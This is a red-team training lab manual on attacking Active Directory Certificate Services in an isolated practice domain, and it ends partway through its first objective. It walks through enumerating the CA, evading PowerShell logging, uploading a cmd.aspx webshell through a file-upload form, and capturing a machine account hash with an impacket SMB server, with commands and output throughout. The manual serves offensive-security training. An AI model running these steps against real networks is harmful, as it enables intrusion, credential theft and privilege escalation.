# Lab Manual - AD CS Attacks for Red and Blue Teams

# **Table of Contents**

| Table of Contents                                       | 1  |
|---------------------------------------------------------|----|
| Lab Introduction                                        | 7  |
| Lab Prerequisites                                       | 7  |
| Learning Objective - 1                                  | 9  |
| Enumeration using Windows                               | 9  |
| AD CS Base Enumeration using Certify                    | 9  |
| AD CS Base Enumeration using ADModule                   | 10 |
| Enumerating and compromising a vulnerable webapp        | 12 |
| Validating the CertPotato vulnerability                 | 14 |
| Abuse using Windows                                     | 16 |
| Privilege Escalate with CertPotato using Certify        | 16 |
| Enumeration using Linux                                 | 25 |
| AD CS Base Enumeration using Certipy                    | 25 |
| Abuse using Linux                                       | 25 |
| Privilege Escalate with CertPotato using Certipy        | 25 |
| Learning Objective - 2                                  | 29 |
| Enumeration using Windows                               | 29 |
| Enumerating the CertStore using CertUtil                | 30 |
| Enumerating the CertStore using CertifyKit              | 31 |
| Enumerating the CertStore using PowerShell              | 31 |
| Abuse using Windows                                     | 32 |
| Exporting Certificates using CertUtil (THEFT1)          | 32 |
| Exporting Certificates using CertifyKit (THEFT1)        | 32 |
| Exporting Certificates using Mimikatz (THEFT1)          | 33 |
| Exporting Certificates using PowerShell (THEFT1)        | 34 |
| Privilege Escalation using Windows                      | 35 |
| Certificate Exfiltration                                | 35 |
| Escalating privileges on cb-wsx with local admin access | 36 |

| Persistence using Windows                      |    |
|------------------------------------------------|----|
| User account persistence (PERSIST1)            | 39 |
| Learning Objective - 3                         | 41 |
| Enumeration using Windows                      | 41 |
| Enumerating Write Privileges                   | 41 |
| Abuse using Windows                            |    |
| Abusing Shadow Credentials                     | 42 |
| Abuse using Linux                              | 46 |
| Abusing Shadow Credentials                     | 46 |
| Learning Objective - 4                         | 49 |
| Enumeration using Windows                      |    |
| Enumerating Certificate Files on disk (THEFT4) | 49 |
| Parsing Certificate Files using CertUtil       | 49 |
| Abuse using Windows                            | 50 |
| Gaining access to protectedcb.corp             | 50 |
| Learning Objective - 5                         | 57 |
| Enumeration using Windows                      | 57 |
| Gaining User Shell access to cbp-ws17          | 57 |
| Finding ESC1 using Certify                     | 63 |
| Finding ESC1 using ADModule                    | 65 |
| Abuse using Windows                            | 67 |
| Abusing ESC1 to gain EA privileges             | 67 |
| Enumeration using Linux                        | 69 |
| Finding ESC1 using Certipy                     | 69 |
| Abuse using Linux                              | 70 |
| Abusing ESC1 to gain EA privileges             | 70 |
| Learning Objective - 6                         | 72 |
| Enumeration using Windows                      | 72 |
| Gaining User Shell access to cbp-ws17          | 72 |
| Finding ESC2 using Certify                     | 74 |
| Finding ESC2 using ADModule                    | 75 |
| Abuse using Windows                            | 76 |
| Abusing ESC2 to gain EA privileges             | 76 |

| Persistence using Windows                   |  |
|---------------------------------------------|--|
| Persistence using Certificate Renewal       |  |
| Enumeration using Linux                     |  |
| Finding ESC2 using Certipy                  |  |
| Abuse using Linux                           |  |
| Abusing ESC2 to gain EA privileges          |  |
| Learning Objective - 7                      |  |
| Abuse using Windows                         |  |
| User Certificate Theft using DPAPI (THEFT2) |  |
| Learning Objective - 8                      |  |
| Enumeration using Windows                   |  |
| Enumerating ESC4 using Certify              |  |
| Enumerating ESC4 using StandIn              |  |
| Abuse using Windows                         |  |
| Escalation to DA Using StandIn              |  |
| Persistence using Windows                   |  |
| Machine Account Persistence (PERSIST2)      |  |
| Enumeration using Linux                     |  |
| Enumerating ESC4 using Certipy              |  |
| Abuse using Linux                           |  |
| Escalation to DA Using Certipy              |  |
| Learning Objective - 9                      |  |
| Enumeration using Windows                   |  |
| Enumerating ESC4 using CertifyKit           |  |
| Abuse using Windows                         |  |
| Escalation to EA using CertifyKit           |  |
| Learning Objective - 10                     |  |
| Enumeration using Windows                   |  |
| Enumerating ESC3 using Certify              |  |
| Abuse using Windows                         |  |
| Escalation to DA and EA Using Certify       |  |
| Enumeration using Linux                     |  |
| Enumerating ESC3 using Certipy              |  |

| Abuse using Linux                                         | 114 |
|-----------------------------------------------------------|-----|
| Escalation to DA and EA using Certipy                     | 114 |
| Learning Objective - 11                                   | 116 |
| Enumeration using Windows                                 |     |
| Enumerating WDAC and THEFT4                               | 116 |
| Abuse using Windows                                       | 121 |
| Signing executables to bypass WDAC and steal certificates | 121 |
| Learning Objective - 12                                   |     |
| Enumeration using Windows                                 |     |
| Enumerating EFS Encrypted Files                           | 128 |
| Abuse using Windows                                       | 129 |
| Bypass WDAC and decrypt EFS encrypted Files               | 129 |
| Learning Objective - 13                                   | 134 |
| Enumeration using Windows                                 | 134 |
| Enumerating Write Privileges                              | 134 |
| Abuse using Windows                                       | 135 |
| Abusing RBCD                                              | 135 |
| Domain Persistence using Windows                          | 138 |
| Domain Persistence using Template misconfiguration        | 138 |
| Abuse using Linux                                         | 142 |
| Abusing RBCD                                              | 142 |
| Domain Persistence using Linux                            | 145 |
| Domain Persistence using Template misconfiguration        | 145 |
| Learning Objective - 14                                   | 147 |
| Enumeration using Windows/Linux                           | 147 |
| Enumerate HTTP Enrollment Endpoints                       | 147 |
| Abuse using Windows/Linux                                 | 148 |
| Relaying DA connection + S4U2Self Attack                  | 148 |
| Learning Objective - 15                                   | 152 |
| Enumeration using Windows/Linux                           | 152 |
| Enumerate ICPR on CA Endpoint                             | 152 |
| Abuse using Windows/Linux                                 | 153 |
| Relaying DA connection + S4U2Self Attack                  | 153 |

| Learning Objective - 16                                                 | 157 |
|-------------------------------------------------------------------------|-----|
| Enumeration using Windows/Linux                                         | 157 |
| Abuse using Windows/Linux                                               | 159 |
| Unsealing the Vault                                                     | 160 |
| Recovering SSH Secrets and using Signed Certificates for authentication | 162 |
| Learning Objective - 17                                                 |     |
| Abuse using Windows/Linux                                               |     |
| Privilege escalate to root                                              | 168 |
| Gain root access to Vault and finding VPN configs                       | 169 |
| Gaining network access to internalcb.corp                               | 174 |
| Gaining user access to internalcb.corp                                  | 176 |
| Learning Objective 18                                                   |     |
| Enumeration using Windows                                               | 179 |
| Finding Manage CA rights                                                | 179 |
| Abuse using Windows                                                     |     |
| Approve a failed request using ESC7                                     | 181 |
| Enumeration using Linux                                                 |     |
| Finding Manage CA rights                                                | 185 |
| Abuse using Linux                                                       |     |
| Approve a failed request using ESC7                                     | 187 |
| Learning Objective 19                                                   | 190 |
| Enumeration using Windows                                               | 190 |
| Finding a CA Certificate                                                | 190 |
| Abuse using Windows                                                     | 193 |
| Forge Certificates using a Root CA                                      | 193 |
| Domain Persistence using Windows                                        | 195 |
| DPERSIST1                                                               | 195 |
| Abuse using Linux                                                       | 196 |
| Forge Certificates using a Root CA                                      | 196 |
| Learning Objective 20                                                   | 197 |
| Enumeration using Windows                                               | 197 |
| Finding an Azure AD Environment                                         | 197 |
| Abuse using Windows                                                     |     |

## **Lab Introduction**

We assume the role of an advanced adversary who has already compromised an employee workstation using initial access methods.

- Initial Access Domain: certbulk.cb.corp
- Initial Access Domain DC: cb-dc.certbulk.cb.corp
- Forest Root Domain: cb.corp
- CA Server: **cb-ca.cb.corp**
- CA Domain: cb.corp
- Current Domain Admin: certbulk\administrator
- Initial Access Client Workstation: cb-wsx.certbulk.cb.corp
- Initial Access Domain User: certbulk\studentx

We use the compromised workstation – **cb-wsx** as our foothold with our corresponding domain user context – **certbulk\studentx** to further abuse ADCS misconfigurations, elevate domain privileges and finally compromise trusted hybrid cloud environments using multiple avenues.

## Lab Prerequisites

Use a web browser or the OpenVPN client to connect to the lab. See the "Connecting to lab" document for more details.

All the tools used in the course are available in C:\ADCS\Tools on your foothold machine. While all certificates are placed in C:\ADCS\Certs. Feel free to upload and test out tools of your choice.

There is no internet access except to **https://portal.azure.com/** to avoid deliberate or accidental misuse.

Except the foothold machine **cb-wsx**, all other machines in the lab are reverted daily to revert to their original known state. Make sure to save all your notes offline.

The lab manual uses terminology for user specific resources. For example, if you see **studentx** and your user ID is **student25**, read **studentx** as **student25** and so on.

We showcase abuse using both Windows and Linux techniques where applicable and maintain most of the abuse from our foothold – **cb-wsx**.

Windows Subsystem for Linux - WSL Ubuntu Core 20.04 is installed on **cb-wsx** to simulate Linux attacks and Windows attacks are performed from the standard PowerShell Prompt.

For each tool in Ubuntu WSL, most require using virtual environments. Be sure to activate each virtual environment (**source <Toolname>\_venv/bin/activate**) located at **/opt/Tools** before using the respective tool and be sure to exit out of the environment using deactivate once done.

While copying code / commands from the lab manual, be sure to replace usernames, AES / RC4 keys etc. in accordance with your lab instance. To Copy content, use standard CTRL + C and to Paste try CTRL + V or Right Click (WSL Ubuntu app requires Right Click to paste).

WSL Ubuntu can be spawned from the Windows Terminal or the Ubuntu WSL app.

WSL Credentials can be found on the MOTD banner on WSL - Ubuntu. Use this credential (WSLToTh3Rescue!) if there is a need to escalate to root on cb-wsx – Ubuntu WSL.

| i interaction of the second second s | - |  | ×  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---|--|----|--|--|--|--|
|                                                                                                    |   |  | ^  |  |  |  |  |
| 🗵 Windows PowerShell X 🗴 wsluser@cb-ws: /mnt/c/Users/s X + 🏹                                                                                                    | - |  | ×  |  |  |  |  |
| I       I                                                                                                    |   |  |    |  |  |  |  |
| WSL CREDENTIALS> WSLToTh3Rescue!                                                                                                    |   |  |    |  |  |  |  |
| OS Info: Ubuntu 20.04.3 LTS (GNU/Linux 4.4                                                                                                    |   |  |    |  |  |  |  |
| System information as of Fri Apr 28 01:4:                                                                                                    |   |  |    |  |  |  |  |
| System load: 0.52 Processes:<br>Usage of /home: unknown Users logged i ? About<br>Memory usage: 63% IPv4 address for etno. 172.10.100.1<br>Swap usage: 7%                                                                                                    |   |  |    |  |  |  |  |
| 277 updates can be applied immediately.<br>199 of these updates are standard security updates.<br>To see these additional updates run: apt listupgradable                                                                                                    |   |  |    |  |  |  |  |
| wsluser@cb-ws:/mnt/c/Users/student1\$                                                                                                    |   |  |    |  |  |  |  |
| Image: Second system       Image: Second system       Image: Second syste                                                                                                    |   |  | \$ |  |  |  |  |
|                                                                                                    |   |  |    |  |  |  |  |

• Spawn WSL using Ubuntu App: (Try Right Click to Paste clipboard)

• Spawn Ubuntu WSL from Windows Terminal: (Try CTRL + V to Paste clipboard)

NOTE: Since WSL is installed and sudo privileges are provided, WSL can be abused for privilege escalation on **cb-wsx**. However, since ADCS abuse is the primary focus of this course, we disregard this escalation path.

When using Certipy on WSL, command execution sometimes may not work on the first attempt. If such a scenario arises, please reattempt execution and if still execution fails, append the **-debug** / **-timeout 30** arguments to the base command.

For issues on the foothold like trust or ticket issues, Sign-out / Reboot the foothold workstation to attempt a quick fix, if the issue persists contact the lab support team.

## **Learning Objective - 1**

- Compromise the web application on **cb-webapp1**.
- Privilege Escalate using CertPotato to gain admin access on **cb-webapp1**.

## **Enumeration using Windows**

## **AD CS Base Enumeration using Certify**

We begin our abuse on **cb-wsx** by spawning a Terminal (cmd.exe) and begin enumerating our current CA and its configuration as follows.

We can use the Certify **cas** parameter to enumerate Certificate Authorities in the current domain (**certbulk.cb.corp**) as follows:

C:\ADCS\Tools> C:\ADCS\Tools\Certify.exe cas

[.....]

[\*] Action: Find certificate authorities

[\*] Using the search base <code>'CN=Configuration,DC=cb,DC=corp'</code>

#### [\*] Root CAs

| Cert | SubjectName | : | CN=CB-CA, DC=cb, DC=corp                 |
|------|-------------|---|------------------------------------------|
| Cert | Thumbprint  | : | 75E734EE4BB472BD99FF2E308DE9B95EEAF80C3F |
| Cert | Serial      | : | 51F5AA83C01B57B34635410A3738E79D         |
| Cert | Start Date  | : | 1/11/2023 4:46:01 AM                     |
| Cert | End Date    | : | 1/11/2028 4:56:01 AM                     |
| Cert | Chain       | : | CN=CB-CA, DC=cb, DC=corp                 |
|      |             |   |                                          |

#### [\*] NTAuthCertificates - Certificates that enable authentication:

| Cert | SubjectName | : | CN=CB-CA, DC=cb, DC=corp                 |
|------|-------------|---|------------------------------------------|
| Cert | Thumbprint  | : | 75E734EE4BB472BD99FF2E308DE9B95EEAF80C3F |
| Cert | Serial      | : | 51F5AA83C01B57B34635410A3738E79D         |
| Cert | Start Date  | : | 1/11/2023 4:46:01 AM                     |
| Cert | End Date    | : | 1/11/2028 4:56:01 AM                     |
| Cert | Chain       | : | CN=CB-CA, DC=cb, DC=corp                 |

#### [\*] Enterprise/Enrollment CAs:

|      | Enterprise CA Name  | : | CB-CA                                    |
|------|---------------------|---|------------------------------------------|
|      | DNS Hostname        | : | cb-ca.cb.corp                            |
|      | FullName            | : | cb-ca.cb.corp\CB-CA                      |
|      | Flags               | : | SUPPORTS_NT_AUTHENTICATION,              |
| CA_S | SERVERTYPE_ADVANCED |   |                                          |
|      | Cert SubjectName    | : | CN=CB-CA, DC=cb, DC=corp                 |
|      | Cert Thumbprint     | : | 75E734EE4BB472BD99FF2E308DE9B95EEAF80C3F |
|      | Cert Serial         | : | 51F5AA83C01B57B34635410A3738E79D         |
|      | Cert Start Date     | : | 1/11/2023 4:46:01 AM                     |
|      | Cert End Date       | : | 1/11/2028 4:56:01 AM                     |
|      |                     |   |                                          |

```
Cert Chain
                                 : CN=CB-CA, DC=cb, DC=corp
   UserSpecifiedSAN
                                 : Disabled
   CA Permissions
     Owner: BUILTIN\Administrators S-1-5-32-544
     Access Rights
                                                      Principal
     Allow Enroll
                                                      NΤ
AUTHORITY\Authenticated UsersS-1-5-11
     Allow ManageCA, ManageCertificates
BUILTIN\Administrators S-1-5-32-544
     Allow ManageCA, ManageCertificates, Enroll
INTERNALCB\internaluser S-1-5-21-2177854049-4204292666-1463338204-1104
     Allow ManageCA, ManageCertificates
                                                      CB\Domain Admins
S-1-5-21-2928296033-1822922359-262865665-512
     Allow ManageCA, ManageCertificates
                                                     CB\Enterprise Admins
S-1-5-21-2928296033-1822922359-262865665-519
   Enrollment Agent Restrictions : None
   Enabled Certificate Templates:
       SecureSigner
       StoreDataRecovery-Agent
       StoreDataRecovery
       SecureUpdate
       DirectoryEmailReplication
       DomainControllerAuthentication
       KerberosAuthentication
       EFSRecovery
       EES
       DomainController
       WebServer
       Machine
       User
       SubCA
       Administrator
```

Certify completed in 00:00:06.5820621

From the above output, it is found that the Root CA and Enrollment CA for the current forest is: **cb-ca.cb.corp\CB-CA**.

When a certificate is published to the **NTAuthCertificates** store, the CA is trusted to issue certificates of these types and use them for PKI authentication. In this case the **cb-ca** Root CA certificate is trusted and published to the **NTAuthCertificates** store.

We can also see a list of permissions over the CA and Templates enabled to request certificates.

### AD CS Base Enumeration using ADModule

Spawn a Terminal using InviShell to avoid PowerShell Logging. We can now use ADModule to enumerate our current domain and hosts as follows:

```
C:\Users\studentx> cd C:\ADCS\Tools
```

```
C:\ADCS\Tools>
```

```
C:\ADCS\Tools\ObfuscatedTools\InviShell\RunWithRegistryNonAdmin.bat

PS C:\ADCS\Tools> Import-Module

C:\ADCS\Tools\ADModule\Microsoft.ActiveDirectory.Management.dll

PS C:\ADCS\Tools> Import-Module

C:\ADCS\Tools\ADModule\ActiveDirectory\ActiveDirectory.psdl

PS C:\ADCS\Tools> Get-ADDomain | ft DNSRoot, ParentDomain,

InfrastructureMaster

DNSRoot ParentDomain InfrastructureMaster

------ certbulk.cb.corp cb.corp cb-dc.certbulk.cb.corp
```

It is noted that the current domain is **certbulk.cb.corp** and **cb.corp** is its forest root.

Now enumerate the Certification Authorities Container for any added CAs as follows:

```
PS C:\ADCS\Tools> Get-ADObject -Filter * -SearchBase 'CN=Certification
Authorities, CN=Public Key
Services, CN=Services, CN=Configuration, DC=cb, DC=corp'
DistinguishedName
Name
                        ObjectClass
                                               ObjectGUID
-----
                                                _____
CN=Certification Authorities, CN=Public Key
Services, CN=Services, CN=Configuration, DC=cb, DC=corp
                                                          Certification
Authorities container
                                 bcf19726-834a-4dbd-ba26-fa319cac9994
CN=CB-CA, CN=Certification Authorities, CN=Public Key
Services, CN=Services, CN=Configuration, DC=cb, DC=corp CB-CA
certificationAuthority a83382a4-c32a-4e7b-9ab9-3d133929d184
```

We find that a container exists CN=Certification Authorities,CN=Public Key Services,CN=Services,CN=Configuration,DC=cb,DC=corp.

Enumerating this container further, we find a sub container with the **certificationAuthority** class. Any computer object classified within this container is a CA.

```
PS C:\ADCS\Tools> ls 'AD:\CN=Certification Authorities,CN=Public Key Services,CN=Services,CN=Configuration,DC=cb,DC=corp' | fl
```

| Name              | : | CB-CA                                                   |
|-------------------|---|---------------------------------------------------------|
| ObjectClass       | : | certificationAuthority                                  |
| DistinguishedName | : | CN=CB-CA, CN=Certification Authorities, CN=Public Key   |
|                   |   | Services, CN=Services, CN=Configuration, DC=cb, DC=corp |
| ObjectGuid        | : | a83382a4-c32a-4e7b-9ab9-3d133929d184                    |

Using this information, we can now build a query to use the **certificationAuthority** class as a LDAP Filter and limit the search base to **CN=Configuration,DC=cb,DC=corp** – **cb.corp**.

```
PS C:\ADCS\Tools> Get-ADObject -LDAPFilter
'(objectclass=certificationAuthority)' -SearchBase
'CN=Configuration,DC=cb,DC=corp' | fl *
```

DistinguishedName : CN=CB-CA, CN=Certification Authorities, CN=Public Key

|                      |     | Services, CN=Services, CN=Configuration, DC=cb, DC=corp |
|----------------------|-----|---------------------------------------------------------|
| Name                 | :   | CB-CA                                                   |
| ObjectClass          | :   | certificationAuthority                                  |
| ObjectGUID           | :   | a83382a4-c32a-4e7b-9ab9-3d133929d184                    |
| PropertyNames        | :   | {DistinguishedName, Name, ObjectClass, ObjectGUID}      |
| AddedProperties      | :   | { }                                                     |
| RemovedProperties    | :   | { }                                                     |
| ModifiedProperties   | :   | { }                                                     |
| PropertyCount        | :   | 4                                                       |
| DistinguishedName    | :   | CN=NTAuthCertificates,CN=Public Key                     |
| Services, CN=Service | es, | ,CN=Configuration,DC=cb,DC=corp                         |
| Name                 | :   | NTAuthCertificates                                      |
| ObjectClass          | :   | certificationAuthority                                  |
| ObjectGUID           | :   | aafb23eb-8de7-446c-b128-b9c81a2fb9b2                    |
| PropertyNames        | :   | {DistinguishedName, Name, ObjectClass, ObjectGUID}      |
| AddedProperties      | :   | { }                                                     |
| RemovedProperties    | :   | { }                                                     |
| ModifiedProperties   | :   | { }                                                     |
| PropertyCount        | :   | 4                                                       |
| DistinguishedName    | :   | CN=CB-CA,CN=AIA,CN=Public Key                           |
| Services, CN=Service | es, | ,CN=Configuration,DC=cb,DC=corp                         |
| Name                 | :   | CB-CA                                                   |
| ObjectClass          | :   | certificationAuthority                                  |
| ObjectGUID           | :   | 6fbc7098-0a94-41e2-a84d-7bb8118ac1a0                    |
| PropertyNames        | :   | {DistinguishedName, Name, ObjectClass, ObjectGUID}      |
| AddedProperties      | :   | {}                                                      |
| RemovedProperties    | :   | {}                                                      |
| ModifiedProperties   | :   | {}                                                      |
| PropertyCount        | :   | 4                                                       |

The above output is like Certify's output and can be used to infer the same.

## Enumerating and compromising a vulnerable webapp

Now that we know about our current CA, enumerate host computers within the current (**certbulk.cb.corp**) domain as follows and exit the InviShell session to return to our standard Terminal (cmd.exe) shell.

```
PS C:\ADCS\Tools> Get-ADComputer -Filter * -Properties Name | ft
Name,DNSHostName,IPv4Address -A
```

| Name                 | DNSHostName                 | IPv4Address |
|----------------------|-----------------------------|-------------|
|                      |                             |             |
| CB-DC                | cb-dc.certbulk.cb.corp      |             |
| cb-ws <mark>x</mark> | cb-wsx.certbulk.cb.corp     |             |
| CB-WEBAPP1           | cb-webapp1.certbulk.cb.corp |             |
| CB-STORE             | cb-store.certbulk.cb.corp   |             |
| CB-SIGNSRV           | cb-signsrv.certbulk.cb.corp |             |
| CB-VAULT             | cb-vault.certbulk.cb.corp   |             |

```
PS C:\ADCS\Tools> exit
```

Enumerating **cb-webapp1** for a webserver on **port 443** using nmap on **cb-wsx** WSL, we find that it is open.

```
wsluser@cb-wsx:~$ nmap -p 443 cb-webapp1.certbulk.cb.corp
Warning: Nmap may not work correctly on Windows Subsystem for Linux.
```

```
PORT STATE SERVICE
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 0.47 seconds
```

Visiting the site (https://cb-webapp1.certbulk.cb.corp) through a browser like Edge / Chrome a file upload panel is found allowing certificate uploads with the permissible extensions: .crt, .cer, .pem, .pfx.

We can try and attempt to abuse this file upload functionality to upload an **.aspx** webshell.

| Certbulk Certificate Administratic × + |              |                       | $\sim$                  | -       |        | × |
|----------------------------------------|--------------|-----------------------|-------------------------|---------|--------|---|
| ← → C (                                |              |                       | Ê                       | ☆       |        | : |
| L¶CertBulkAdmin ⊟                      |              | 4                     | <b>1</b> 3              | 3       | Admin  | - |
| Dashboard<br>Home / Dashboard          |              |                       |                         |         |        |   |
| Upload Certificate   2023              | <br>Recent A | ctivity               |                         |         | •••    |   |
| FirstName                              | 32 min 🕚     | protecti<br>certifica | user <b>has</b><br>ate. | s uploa | ided a |   |
| LastName                               | 56 min 🖕     | student<br>admin.     | admin is                | s now a | IN     |   |
| Please Select a file to upload:        | 2 hrs        | signadr               | nin has                 | joined. |        |   |
| Choose file No file chosen             |              |                       |                         |         |        |   |
| (.crt, .cer, .pem, .pfx)               | Budget R     | eport⊺⊤               | 'his Mon                | th      | •••    |   |
|                                        |              | Alloca                | ted Budg                | jet     |        |   |
| Upload                                 |              | Actual                | Spendin                 | g       |        |   |
|                                        |              | Sal                   | les                     |         |        |   |
| 100                                    | ration       |                       |                         |         | Marke  | • |

In the file upload option, select a webshell from our host: C:\ADCS\Tools\cmd.aspx and click Upload.



| Certbulk Certificate Administratic × +                          |                                     | ~ - 0 ×       |
|-----------------------------------------------------------------|-------------------------------------|---------------|
| $\leftrightarrow$ $\rightarrow$ C $\cong$ cb-webapp1.certbulk.c | b.corp/                             | 🖻 🕁 🔲 😩 🗄     |
| L] CertBulkAdmin                                                | E Search Q                          | 🖉 😰 💦 Admin - |
| B Dashboard                                                     | Dashboard<br>Home / Dashboard       |               |
| 88 Admin                                                        | Candidates   2023                   |               |
|                                                                 | Name:<br>File Path : Files/cmd.aspx |               |

It is confirmed that the file has been uploaded to **Files/cmd.aspx** on the webserver root. Visiting **https://cb-webapp1.certbulk.cb.corp/Files/cmd.aspx** we have execution over our webshell.

| https://cb-webapp1.certbulk.cb.c × +                 |
|------------------------------------------------------|
| ← → C   C  b-webapp1.certbulk.cb.corp/Files/cmd.aspx |
| Program c:\windows\system32\cmd.exe                  |
| Arguments /c whoami                                  |
| Run                                                  |
| iis apppool\defaultapppool                           |

We now have command execution as **iis apppool\defaultapppool** (Virtual Account privileges) on **cb-webapp1**.

## Validating the CertPotato vulnerability

Since we now have Virtual Account privileges (**iis apppool\defaultapppool**) we can begin abusing and validating the CertPotato vulnerability.

To confirm the CertPotato vulnerability we set up an SMB server share on **cb-wsx** - WSL called **testshare\$** and try to authenticate using the webshell to our attacker-controlled share.

Setup an SMB server using **smbserver.py** as follows:

*NOTE: Port 445 and Firewall has been disabled on cb-wsx to perform relaying attacks using WSL Ubuntu.* 

```
wsluser@cb-wsx:$ sudo su
[sudo] password for wsluser: WSLToTh3Rescue!
root@cb-wsx:~$ cd /opt/Tools/impacket
root@cb-wsx:/opt/Tools/impacket# source impacket_venv/bin/activate
(impacket_venv) root@cb-wsx:/opt/Tools/impacket#
/opt/Tools/impacket/examples/smbserver.py -smb2support testshare .
Impacket v0.10.1.dev1+20230207.122134.c812d6c7 - Copyright 2022 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
```

Now, try to authenticate using the webshell to our attacker-controlled share by executing the following command:

/c dir \\cb-wsx.certbulk.cb.corp\testshare\$

| https://cb-webapp1.certbulk.cb.c × +                                                                                                    | $\sim$ | _ | I |   | $\times$ |
|----------------------------------------------------------------------------------------------------|--------|---|---|---|----------|
| $\leftrightarrow$ $\rightarrow$ C $$ cb-webapp1.certbulk.cb.corp/Files/cmd.aspx                                                                                                    | B      | ☆ |   |   | :        |
| Program c:\windows\system32\cmd.exe Arguments /c dir \\cb-ws.certbulk.cb.corp\testshare\$                                                                                                    |        |   |   |   |          |
|                                                                                                    |        |   |   |   |          |
| ▲ root@cb-ws: /opt/Tools/impack × + ∨                                                                                                    |        | - | [ | 2 | ×        |
| ▲ root@cb-ws:/opt/Tools/impack ×       +       -       □       ×         (impacket_venv) root@cb-ws:/opt/Tools/impacket# ./examples/smbserver.py -smb2support testshare .       Impacket v0.10.1.dev1+20230207.122134.c812d6c7 - Copyright 2022 Fortra         [*] Config file parsed       [*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0       [*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0         [*] Config file parsed       [*] Config file parsed       [*] Config file parsed         [*] Config file parsed       [*] Config file parsed       [*] Config file parsed         [*] Config file parsed       [*] Config file parsed       [*] Config file parsed         [*] Incoming connection (172.16.67.14,66466)       [*] Callback added for UUID 4BA24FC8-MEAPP1\$,C8-WEBAPP1\$,C8-WEBAPP1\$,C8-WE |        |   |   |   |          |

Back on our Terminal, it is found that when domain authentication is performed using Virtual Account Privileges (iis apppool\defaultapppool), by default the CB-WEBAPP1\$ machine account is used as the

authenticating principle for the domain. We can target these machine account privileges for privilege escalation on **cb-webapp1**.

(impacket venv) root@cb-wsx:/opt/Tools/impacket# /opt/Tools/impacket/examples/smbserver.py -smb2support testshare . Impacket v0.10.1.dev1+20230207.122134.c812d6c7 - Copyright 2022 Fortra [\*] Config file parsed [\*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0 [\*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0 [\*] Config file parsed [\*] Config file parsed [\*] Config file parsed [\*] Incoming connection (172.16.67.14,50585) [-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5' [\*] AUTHENTICATE MESSAGE (CERTBULK\CB-WEBAPP1\$, CB-WEBAPP1) [\*] User CB-WEBAPP1\CB-WEBAPP1\$ authenticated successfully [\*] CB-WEBAPP1\$::CERTBULK:aaaaaaaaaaaaaaaaaaa:1e865784143fef228a92f3a34907da9f:01010000 [snip] [\*] Closing down connection (172.16.67.14,50585) [\*] Remaining connections [] **^C** Traceback (most recent call last): File "/opt/Tools/impacket/./examples/smbserver.py", line 105, in <module> server.start() File "/opt/Tools/impacket/impacket venv/lib/python3.10/sitepackages/impacket-0.10.1.dev1+20230207.122134.c812d6c7py3.10.egg/impacket/smbserver.py", line 4889, in start

```
self.__server.serve_forever()
File "/usr/lib/python3.10/socketserver.py", line 232, in serve_forever
ready = selector.select(poll_interval)
File "/usr/lib/python3.10/selectors.py", line 416, in select
fd event list = self. selector.poll(timeout)
```

KeyboardInterrupt

(impacket venv) root@cb-wsx:/opt/Tools/impacket# exit

Use CTRL + C to exit from the **smbserver.py** setup.

## **Abuse using Windows**

#### Privilege Escalate with CertPotato using Certify

From above, since we now have valid domain machine account privileges, we can use the **TGTDeleg trick** to gain a machine account ticket to Pass-The-Ticket.

Begin by figuring out where files are uploaded on the webapp. Enumerating recursively for our uploaded **cmd.aspx** webshell using the **where** Microsoft signed binary, we find that files are uploaded to: **C:\certbulkadmindata\certbulkadmindata\Files**.

/c where /r C:\ cmd.aspx

| https://cb-webapp1.certbulk.cb.c × +                  |
|-------------------------------------------------------|
| ← → C                                                 |
| Program c:\windows\system32\cmd.exe                   |
| Arguments /c where /r C:\ cmd.aspx                    |
| Run                                                   |
| C:\certbulkadmindata\certbulkadmindata\Files\cmd.aspx |

NOTE: Notice that there is an uploaded certificate named **protecteduser.pfx** while enumerating the webshell file upload folder: **C:\certbulkadmindata\certbulkadmindata\Files**. We will exfiltrate and use this in later objectives.

/c dir C:\certbulkadmindata\certbulkadmindata\Files

| https://c                                                    | cb-webapp1.certbulk.cb.c × +                      |  |  |  |
|--------------------------------------------------------------|---------------------------------------------------|--|--|--|
| $\leftrightarrow \rightarrow c$                              | cb-webapp1.certbulk.cb.corp/Files/cmd.aspx        |  |  |  |
| Program c:\windows\system32\cmd.exe                          |                                                   |  |  |  |
| Arguments /c dir C:\certbulkadmindata\certbulkadmindata\File |                                                   |  |  |  |
| Run                                                          |                                                   |  |  |  |
| Volume in<br>Volume Ser                                      | drive C has no label.<br>Mial Number is 76D3-EB93 |  |  |  |
| Directory of C:\certbulkadmindata\certbulkadmindata\Files    |                                                   |  |  |  |
| 06/12/2023                                                   | 02:44 AM <dir> .</dir>                            |  |  |  |
| 02/06/2023                                                   | 10:46 PM <dir></dir>                              |  |  |  |
